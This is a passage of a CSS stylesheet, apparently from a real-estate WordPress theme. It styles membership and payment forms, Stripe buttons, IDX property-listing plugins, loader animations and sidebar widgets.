    padding-bottom: 10px;
  }
}
@media (max-width: 481px) {
  .pay-step-block {
    font-size: 10px;
  }
}

.membership-content-area {
  padding-top: 30px;
}

.membership-content {
  padding: 32px 40px;
  background-color: #fff;
  /* mini phones and down */
  /* mini phones and down */
}
.membership-content label {
  font-weight: 500;
}
.membership-content .form-group {
  margin-bottom: 22px;
}
.membership-content .btn-submit {
  display: block;
  font-size: 16px;
  padding: 12px 15px;
  width: 100%;
}
.membership-content .help-block {
  text-align: center;
  margin: 17px 0 0;
  font-weight: 300;
  color: #777;
}
@media (min-width: 768px) and (max-width: 991px) {
  .membership-content {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .membership-content {
    margin-bottom: 30px;
    padding: 18px 20px;
  }
}

.info-title {
  margin-bottom: 27px;
  /* mini phones and down */
  /* mini phones and down */
}
.info-title .info-title-left {
  float: left;
  font-size: 24px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title .info-title-left {
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .info-title .info-title-left {
    font-size: 18px;
  }
}
.info-title .already-account {
  font-size: 14px;
  line-height: 30px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title .already-account {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .info-title .already-account {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-title {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .info-title {
    margin-bottom: 10px;
  }
}

.info-detail {
  margin-bottom: 47px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .info-detail {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .info-detail {
    margin-bottom: 10px;
  }
}

.method-select-block {
  border: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.method-select-block .radio, .method-select-block .checkbox {
  margin-top: 15px;
}
.method-select-block .radio label, .method-select-block .checkbox label {
  padding-left: 40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-select-block .radio label, .method-select-block .checkbox label {
    padding-left: 20px;
  }
}
.method-select-block .radio input[type="radio"],
.method-select-block .checkbox input[type="checkbox"] {
  margin-left: -40px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-select-block .radio input[type="radio"],
  .method-select-block .checkbox input[type="checkbox"] {
    margin-left: -20px;
  }
}
.method-select-block p {
  margin: 0;
  font-weight: 300;
}

.method-row {
  border-bottom: 1px solid #ebebeb;
  padding: 16px 34px;
  /* mini phones and down */
  /* mini phones and down */
}
.method-row:last-child {
  border: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .method-row {
    padding: 16px 24px;
  }
}
@media (max-width: 767px) {
  .method-row {
    padding: 10px 20px;
  }
}

.method-select {
  float: left;
  width: 50%;
}
.method-select .radio label, .method-select .checkbox label {
  font-size: 16px;
}

.method-type {
  float: left;
  width: 50%;
}

.method-description {
  padding-top: 5px;
}
.method-description p {
  font-size: 14px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .method-description p {
    font-size: 12px;
    line-height: 20px;
  }
}

.method-option {
  display: none;
  background-color: #f1f1f1;
  padding: 12px 34px;
  /* mini phones and down */
  /* mini phones and down */
}
.method-option .checkbox {
  margin: 0;
}
.method-option .radio label, .method-option .checkbox label {
  font-size: 14px;
  font-weight: 400;
}
@media (min-width: 768px) and (max-width: 991px) {
  .method-option {
    padding: 12px 24px;
  }
}
@media (max-width: 767px) {
  .method-option {
    padding: 10px 20px;
  }
}

.payment-side-block {
  padding: 30px;
  background-color: #fff;
  margin-bottom: 30px;
}
.payment-side-block .side-block-title {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 24px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}

.pkg-total-list {
  list-style: none;
  margin: 0;
  /* mini phones and down */
}
.pkg-total-list li {
  border-top: 1px dotted #ccc;
  font-size: 14px;
  font-weight: 300;
  padding: 15px 0;
}
.pkg-total-list li.total-list-head {
  border: none;
  font-size: 16px;
  font-weight: 500;
  padding-top: 0;
}
.pkg-total-list li:last-child {
  font-size: 16px;
  font-weight: 500;
  border-top: 2px solid #000;
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .pkg-total-list li {
    font-size: 14px;
    padding: 12px 0;
  }
  .pkg-total-list li.total-list-head {
    font-size: 14px;
  }
  .pkg-total-list li:last-child {
    font-size: 14px;
  }
}

.membership-done-block {
  min-height: 425px;
  text-align: center;
}
.membership-done-block .done-icon {
  font-size: 72px;
  color: #71c514;
}
.membership-done-block .done-block-inner {
  max-width: 650px;
  margin: 0 auto;
}

.theiaStickySidebar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .theiaStickySidebar {
    position: relative !important;
    left: 0 !important;
    width: 100% !important;
    top: 0 !important;
  }
}
@media (max-width: 767px) {
  .theiaStickySidebar {
    position: relative !important;
    left: 0 !important;
    width: 100% !important;
    top: 0 !important;
  }
}

/* =============================================

WP Classes

============================================= */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 20px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 96%;
  /*Image does not overflow the content area*/
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  padding: 0 0 0 4px;
  margin-top: 12px;
  font-style: italic;
  border-left: 3px solid #00aeef;
  color: #aaa;
}

.post-password-form input[type='password'] {
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  padding: 6px 12px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .post-password-form input[type='password'] {
    margin-top: 6px;
  }
}
.post-password-form input[type='submit'] {
  background-color: #00aeef;
  color: #fff;
  border: 1px solid #00aeef;
}
.post-password-form input[type='submit']:hover {
  background-color: #0eaae5;
}

/*CONTACT FORM 7 STYLE*/
.wpcf7-form p {
  font-size: 14px !important;
  font-weight: 400 !important;
  position: relative !important;
  margin-bottom: 5px !important;
}
.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-top: 2px;
}

.wpcf7-submit {
  border: none;
}

.wpcf7-text,
.wpcf7-textarea {
  width: 100%;
}

input[type="text"].wpcf7-form-control[disabled],
input[type="text"].wpcf7-form-control[readonly],
fieldset[disabled] input[type="text"].wpcf7-form-control {
  background-color: #eee;
  opacity: 1;
}

.wpcf7-form-control[disabled],
fieldset[disabled] input[type="text"].wpcf7-form-control {
  cursor: not-allowed;
}

textarea.wpcf7-form-control {
  min-height: 100px;
}

.stripe-button-el {
  background-image: none !important;
  width: 100%;
  padding: 0 !important;
}
.stripe-button-el span {
  padding: 10px 15px !important;
  font-size: 14px !important;
  line-height: 1.42857 !important;
  margin: 0;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  text-align: left;
  background-image: none !important;
  height: auto !important;
  min-height: inherit !important;
  font-family: "Roboto", sans-serif !important;
  text-shadow: none !important;
  border-radius: 4px !important;
}

.my-property .dropdown-menu .stripe-button-el {
  background-color: transparent !important;
  border-radius: 0 !important;
  border: none !important;
}

.my-property .dropdown-menu .stripe-button-el span {
  padding: 12px !important;
  background: transparent !important;
  color: #333 !important;
  font-weight: 300 !important;
  font-size: 12px !important;
  border: none !important;
  border-radius: inherit !important;
  box-shadow: none !important;
  line-height: 24px !important;
  text-transform: capitalize !important;
}

#stripe_form_featured_listing, .houzez_stripe_buttons {
  display: none;
}

.stripe_visible_btn {
  display: block;
}

/*START IDX PLUGIN STYLING*/
.dsidx-resp-area {
  margin-bottom: 15px;
}
.dsidx-resp-area label {
  font-size: 14px;
  line-height: 14px;
  font-weight: 500;
}

.dsidx-resp-area-submit input[type='submit'] {
  border: none;
  width: 100% !important;
  background-color: #ff6e00;
}
.dsidx-resp-area-submit input[type='submit']:focus {
  border-color: #ff6e00;
  outline: 0;
}

.dsidx-prop-summary {
  padding-bottom: 35px !important;
  margin-bottom: 0 !important;
  /*border-bottom: 1px solid #ccc;*/
}
.dsidx-prop-summary img {
  border: none !important;
}
.dsidx-prop-summary .item-thumb, .dsidx-prop-summary figure {
  margin-right: 15px !important;
}

.dsidx-prop-title {
  background-color: #F6F6F6;
  margin-bottom: 15px !important;
  font-size: 20px;
  color: #727272;
  padding: 8px 12px !important;
  /*border-bottom: 1px solid #ccc;
  padding-bottom: 6px !important;*/
}
.dsidx-prop-title a {
  font-size: 14px;
  color: #00aeef;
}

/*START idxbroker PLUGIN STYLING*/
#IDX-widgetLeadLoginHeader,
#IDX-widgetLeadSignupHeader {
  text-align: left !important;
  font-size: 14px;
}
#IDX-widgetLeadLoginHeader h3,
#IDX-widgetLeadSignupHeader h3 {
  font-size: 14px !important;
  line-height: 14px;
  margin: 0;
}

#IDX-widgetLeadSignupHeader h3 {
  margin-bottom: 10px !important;
}

.IDX-widgetLeadLoginWrapper,
.LeadSignup,
.IDX-quicksearchWrapper,
.IDX-featuredAgentWrap {
  width: 100% !important;
  box-shadow: none !important;
  padding: 0 !important;
  border: none !important;
}

.IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'] {
  width: 100% !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 15px !important;
}

textarea.IDX-leadLoginTextInput {
  min-height: 100px !important;
}

.IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'] {
  width: 100% !important;
  color: #fff;
  background-color: #ff6e00;
  border: 1px solid #ff6e00;
}
.IDX-leadLoginButtonInput:hover,
.IDX-leadLoginTextInput[type='submit']:hover,
.IDX-qsButtonInput:hover,
.idx-omnibar-form button:hover,
.impress-lead-signup input[type='submit']:hover,
.impress-lead-login input[type='submit']:hover {
  background-color: rgba(255, 110, 0, 0.75);
  border-color: rgba(255, 110, 0, 0.75);
}

.IDX-qsFieldWrap {
  margin-top: 10px;
  padding: 0 !important;
  width: 100%;
}

.idx-omnibar-form label {
  margin: 0 !important;
}
.idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'] {
  margin-bottom: 15px !important;
}

.idx-omnibar-mini > div {
  width: 75% !important;
  padding-right: 10px !important;
}
.idx-omnibar-mini button {
  width: 25% !important;
}

.IDX-slideshowWrapper {
  margin: 0 auto;
  box-shadow: none !important;
  width: 100% !important;
}
.IDX-slideshowWrapper a {
  width: 100%;
}
.IDX-slideshowWrapper img {
  width: 100% !important;
}

#IDX-featuredAgentWrap {
  display: table;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap {
  display: table-cell;
  vertical-align: middle;
  padding: 0 15px 0 0;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap img {
  width: auto;
  height: auto;
}
#IDX-featuredAgentWrap #IDX-featAgentImgWrap a {
  display: block;
  width: 124px;
}
#IDX-featuredAgentWrap #IDX-featuredAgentCaption {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  font-size: 14px !important;
  font-weight: 500 !important;
  text-shadow: none !important;
  text-align: left !important;
}

/*IDX SHOWCASE STYLE*/
.impress-showcase-property {
  margin-bottom: 22px;
}

.impress-showcase-photo {
  display: block !important;
  margin-bottom: 10px !important;
  position: relative !important;
}
.impress-showcase-photo img {
  border: none !important;
}
.impress-showcase-photo .impress-price {
  position: absolute;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

.impress-price {
  float: left;
}

.impress-status {
  display: none;
  float: right;
  background-color: #333;
  color: #fff;
  padding: 0 6px;
  border-radius: 3px;
}

.impress-address {
  color: #636363;
}
.impress-address:hover {
  color: #00aeef;
}

.impress-beds-baths-sqft span,
.beds-baths-sqft span {
  margin: 0 5px 0 0 !important;
}

/*IDX impress_lead_signup STYLE*/
.impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'] {
  margin-bottom: 15px;
}

/*IDX impress-lead-login STYLE*/
.impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'] {
  margin-bottom: 15px;
}
.impress-lead-login input[type='submit'] {
  margin-left: 5%;
  width: 35% !important;
}

.select2-choices {
  border: none !important;
}

.IDX-resultsAddress {
  margin-bottom: 22px !important;
}
.IDX-resultsAddress a {
  color: #000 !important;
}
.IDX-resultsAddress a:hover {
  color: #4cc6f4 !important;
}

.IDX-column {
  margin-left: 3% !important;
}
.IDX-column > div {
  margin-bottom: 3px !important;
}

.IDX-column2 .IDX-resultsLabel {
  text-align: left !important;
  font-size: 12px !important;
  font-weight: 700 !important;
  color: #000 !important;
}

.IDX-column3 {
  width: 28% !important;
}

.IDX-resultsPhotogallery {
  margin-bottom: 10px !important;
}

.IDX-saveProperty {
  width: 100%;
  color: #fff;
  background-color: #cbcbcb !important;
}
.IDX-saveProperty:hover {
  background-color: #c4c4c4;
}

.IDX-resultsDetailsLink a {
  width: 100%;
  color: #fff;
  background-color: #00aeef !important;
}
.IDX-resultsDetailsLink a:hover {
  background-color: #01a8e6;
}

.IDX-resultsSeparatorText {
  font-size: 18px !important;
  font-weight: 500;
  margin: 35px 0 !important;
}

.IDX-resultsCell {
  padding-bottom: 22px !important;
  border-bottom: 1px solid #e5eeed !important;
}

.IDX-perPageForm {
  float: right !important;
}

#IDX-resultsCountWrap {
  clear: left !important;
  color: #888 !important;
  float: left !important;
  width: 50% !important;
  line-height: 40px !important;
}

#IDX-resultsTopLinks {
  clear: right !important;
  float: right !important;
  width: 50% !important;
  line-height: 40px !important;
  margin: 0 !important;
  text-align: right !important;
}

.IDX-perPageForm select {
  padding: 3px 3px !important;
  border-radius: 4px !important;
  background: none !important;
  -webkit-appearance: inherit !important;
  -moz-appearance: inherit !important;
}

#IDX-resultMap {
  overflow: hidden !important;
}

#IDX-listingID-group {
  width: 100% !important;
  margin-right: 0 !important;
}

#IDX-listingID {
  margin-bottom: 15px !important;
}

.IDX-help-block {
  font-family: "Roboto", sans-serif !important;
  font-size: 15px !important;
  font-weight: 300 !important;
  margin-bottom: 15px;
}

.IDX-submitContainer {
  text-align: right !important;
}

#IDX-formReset {
  background-color: #cbcbcb !important;
  color: #fff !important;
  margin: 0 !important;
}
#IDX-formReset:hover {
  background-color: #bebdbd !important;
}

#IDX-formSubmit {
  background-color: #ff6e00 !important;
  color: #fff !important;
  margin-right: 0 !important;
  margin-left: 30px !important;
  border: 1px solid #ff6e00;
}
#IDX-formSubmit:hover {
  background-color: rgba(255, 110, 0, 0.75);
  border-color: rgba(255, 110, 0, 0.75);
}

#IDX-streetNumber,
#IDX-streetDirection {
  width: 30px !important;
}

#IDX-searchForm .IDX-control-label {
  margin-bottom: 10px !important;
  font-weight: 500 !important;
  font-size: 15px !important;
  color: #000 !important;
}

.IDX-wrapper-standard .IDX-cczList select {
  height: 95px !important;
}

/*START KEYFRAME ANIMATIONS*/
/* Chrome, Safari, Opera */
@-webkit-keyframes boxfadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Standard syntax */
@keyframes boxfadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
/* Opera < 12.1 */
@-o-keyframes fadein {
  from {
    top: -60px;
  }
  to {
    top: 0;
  }
}
@-webkit-keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*from {
    opacity: 0;
    //-webkit-transform: translate3d(3000px, 0, 0);
    //transform: translate3d(3000px, 0, 0);
    @include translate(-50%,50%);
  }*/
  0% {
    opacity: 0;
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: translate(-30%, 0);
    -o-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
  }
  /*to {
    //-webkit-transform: none;
    //transform: none;
    @include translate(-30%,50%);
  }*/
}
@keyframes bounceInRight {
  0%, 100% {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  /*from {
    opacity: 0;
    //-webkit-transform: translate3d(3000px, 0, 0);
    //transform: translate3d(3000px, 0, 0);
    @include translate(-50%,50%);
  }*/
  0% {
    opacity: 1;
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  100% {
    opacity: 1;
    -moz-transform: translate(-30%, 0);
    -o-transform: translate(-30%, 0);
    -ms-transform: translate(-30%, 0);
    -webkit-transform: translate(-30%, 0);
    transform: translate(-30%, 0);
  }
  /*to {
    //-webkit-transform: none;
    //transform: none;
    @include translate(-30%,50%);
  }*/
}
@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: none;
    transform: none;
  }
}
/*START MAP LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-moz-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-ms-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@-o-keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
@keyframes uil-ripple {
  0% {
    width: 0;
    height: 0;
    opacity: 0;
    margin: 0 0 0 0;
  }
  33% {
    width: 44%;
    height: 44%;
    margin: -22% 0 0 -22%;
    opacity: 1;
  }
  100% {
    width: 88%;
    height: 88%;
    margin: -44% 0 0 -44%;
    opacity: 0;
  }
}
/*START LIST LOADER KEYFRAME ANIMATIONS*/
@-webkit-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-ms-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes loading {
  0% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  20% {
    -ms-transform: scale(1, 2.2);
    -webkit-transform: scale(1, 2.2);
    transform: scale(1, 2.2);
  }
  40% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*START SIDEBAR WIDGETS STYLE*/
.sidebar-white .widget-range {
  padding-bottom: 0 !important;
}
.sidebar-white .widget {
  border: none !important;
}
.sidebar-white .widget + .widget {
  margin-top: 30px !important;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .sidebar-white .widget + .widget {
    margin-top: 20px !important;
  }
}
.sidebar-white .widget:not(.widget-range) {
  background-color: #fff;
  padding: 20px !important;
}
.sidebar-white .widget-logout {
  padding: 0 !important;
}

.widget-top {
  margin-bottom: 17px;
}

.widget-body {
  font-size: 14px;
}

.widget {
  padding-bottom: 40px;
  border-bottom: 1px solid #e1e1e1;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .widget {
    padding-bottom: 20px;
  }
}
.widget + .widget {
  margin-top: 40px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .widget + .widget {
    margin-top: 20px;
  }
}
.widget .media + .media {
  margin-top: 20px;
}
.widget .media-left .item-thumb, .widget .next-prev-block .media-right .item-thumb, .next-prev-block .widget .media-right .item-thumb, .widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
  width: 101px;
}
.widget .media-left figure, .widget .next-prev-block .media-right figure, .next-prev-block .widget .media-right figure {
  width: 101px;
}
.widget .media-left a, .widget .next-prev-block .media-right a, .next-prev-block .widget .media-right a {
  display: block;
  width: 101px;
}
.widget .amenities p {
  color: #707070;
}
.widget .rating {
  margin-bottom: 10px;
  line-height: 12px;
}
.widget .rating .star-text-left {
  vertical-align: middle;
  color: #000;
}
.widget .rating p {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  margin-left: 5px;
  line-height: 13px;
}
.widget p {
  color: #636363;
}
.widget .item-thumb .thumb-caption, .widget figure .thumb-caption {
  padding: 10px;
}

.widget-download {
  background-color: #fff;
  padding: 30px;
  border: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .widget-download {
    padding: 15px;
  }
}
.widget-download ul {
  list-style: none;
  margin: 0;
}
.widget-download li a {
  font-weight: 500;
}
.widget-download li:last-child {
  margin: 0;
}

.widget-contact .media-heading {
  margin-bottom: 7px;
}
.widget-contact .media-left a, .widget-contact .next-prev-block .media-right a, .next-prev-block .widget-contact .media-right a {
  width: 74px;
}
.widget-contact ul li {
  font-weight: 300;
  padding-left: 25px;
}
.widget-contact ul .fa {
  margin-left: -25px;
  margin-right: 10px;
}

.widget-calculate .form-group {
  position: relative;
}
.widget-calculate .field-icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  border-right: 1px solid #cccccc;
  color: #959595;
  font-size: 12px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .widget-calculate .field-icon {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .widget-calculate .field-icon {
    height: 50px;
    line-height: 50px;
  }
}
.widget-calculate .morg-detail {
  margin-top: 10px;
  display: none;
}
.widget-calculate .morg-result h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
}
.widget-calculate .morg-result span {
  font-weight: 500;
}
.widget-calculate .morg-result #mortgage_mwbi {
  float: left;
}
.widget-calculate .morg-result .show-morg {
  float: right;
  cursor: pointer;
  margin-top: 5px;
}
.widget-calculate .morg-summery {
  color: #9b9b9b;
  display: none;
  margin-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  padding-top: 15px;
}
.widget-calculate .morg-summery .result-title {
  font-weight: 700;
}
.widget-calculate .morg-summery .result-value {
  margin-bottom: 2px;
  font-weight: 400;
}
.widget-calculate .morg-summery .result-value:last-child {
  margin: 0;
}

.widget_houzez_featured_properties {
  padding: 0;
  margin-bottom: 30px;
}
.widget_houzez_featured_properties .slick-dots {
  bottom: -28px;
}
.widget_houzez_featured_properties .owl-controls .owl-nav .owl-prev,
.widget_houzez_featured_properties .owl-controls .owl-nav .owl-next {
  top: 44%;
}

.widget-login {
  padding: 20px;
  background-color: #fff;
}
.widget-login .login-tabs {
  border-bottom: 1px solid #ccc;
  margin-bottom: 22px;
}
.widget-login .login-tabs li {
  background-color: #f9f9f9;
  border: 1px solid #ccc;
  font-size: 14px;
  color: #000;
  height: 42px;
  line-height: 42px;
  border-bottom: 0;
}
.widget-login .login-tabs li:hover {
  background-color: #fff;
  color: #000;
  height: 43px;
  margin-bottom: -1px;
}
.widget-login .login-tabs li:last-child {
  border-left: 0;
}
.widget-login .login-tabs li.active {
  background-color: #fff;
  color: #000;
  height: 43px;
  margin-bottom: -1px;
}
.widget-login .login-block {
  padding: 0;
}
.widget-login .media .thumb {
  width: 64px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .widget-login .media .thumb {
    width: 46px;
  }
}
.widget-login .media .media-left, .widget-login .media .next-prev-block .media-right, .next-prev-block .widget-login .media .media-right {
  padding-right: 15px;
}
.widget-login .media .media-right {
  padding-left: 15px;
}
.widget-login .media p {
  color: #B1B1B1;
}

.widget-logout .widget-body {
  padding: 20px;
  background-color: white;
}
.widget-logout .thumb {
  width: 64px;
}
.widget-logout .thumb img {
  border-radius: 50%;
}

.widget-rated {
  margin-bottom: 5px;
}

.widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  overflow: hidden;
}
.widget-categories ul ul, .widget_categories ul ul, .widget_archive ul ul, .widget_meta ul ul, .widget_recent_entries ul ul, .widget_pages ul ul, .widget-pages ul ul, .widget_recent_comments ul ul, .widget_nav_menu ul ul {
  padding: 10px 0 0 5px;
  width: 100%;
}
